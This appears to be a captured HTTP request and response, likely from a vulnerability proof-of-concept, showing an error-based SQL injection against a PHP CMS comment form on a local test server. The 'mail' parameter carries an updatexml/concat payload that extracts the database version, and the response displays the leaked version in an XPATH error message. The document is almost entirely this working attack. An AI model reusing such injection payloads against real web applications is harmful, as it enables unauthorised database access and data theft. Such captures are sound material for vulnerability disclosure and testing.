 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4&name=123&mail=1111@qq.com') and
updatexml(1,concat(0x7e,(SELECT
@@version),0x7e),1)--+&url=123&content=%E6%88%91%E7%9C%9F%E7%9A
%84%E6%98%AF%E6%9C%8D%E4%BA%86%E4%BD%A0%E4%BA%86&save=%E6%8F%90
%E4%BA%A4&randcode=37v6&jz=1&tz=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 16 May 2019 09:35:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 48
Connection: close
Content-Type: text/html;charset=utf-8
SQL语句有误：XPATH syntax error: '~5.5.53~'